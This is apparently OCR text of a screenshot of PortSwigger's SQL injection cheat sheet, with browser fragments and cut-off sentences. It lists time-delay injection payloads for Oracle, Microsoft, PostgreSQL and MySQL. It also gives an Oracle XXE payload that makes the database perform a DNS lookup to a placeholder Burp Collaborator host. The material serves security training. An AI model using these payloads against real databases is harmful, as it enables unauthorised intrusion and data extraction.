 All labs | Web Security Academy
SQL injection cheat sheet | Web
SQL injection attack, listing the
https://portswigger.net/web-security/sql-injection/cheat-sheet
140%
W
loca
12
Menu
You can test a single boolean condition and trigger a time delay if the condition is true.
Oracle
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN 'a'||
dbms_pipe.receive_message(('a'),10) ELSE NULL END FROM
dual
Microsoft
IF (YOUR-CONDITION-HERE) WAITFOR DELAY '0:0:10'
PostgreSQL
SELECT CASE WHEN (YOUR-CONDITION-HERE) THEN pg_sleep(10)
ELSE pg_sleep(0) END
MySQL
SELECT IF(YOUR-CONDITION-HERE,SLEEP(10),'a')
DNS lookup
You can cause the database to perform a DNS lookup to an external domain. To do this,
you will need to use Burp Collaborator to generate a unique Burp Collaborator subdomain
that you will use in your attack, and then poll the Collaborator server to confirm that a DNS
lookup occurred.
(XXE) vulnerability to trigger a DNS lookup. The vulnerability has been
patched but there are many unpatched Oracle installations in existence:
Oracle
SELECT EXTRACTVALUE(xmltype('<?xml version="1.0"
encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote
SYSTEM "http://BURP-COLLABORATOR-SUBDOMAIN/">
%remote;]>'),'/l') FROM dual
The following technique works on fully patched Oracle installations, but
Track your progress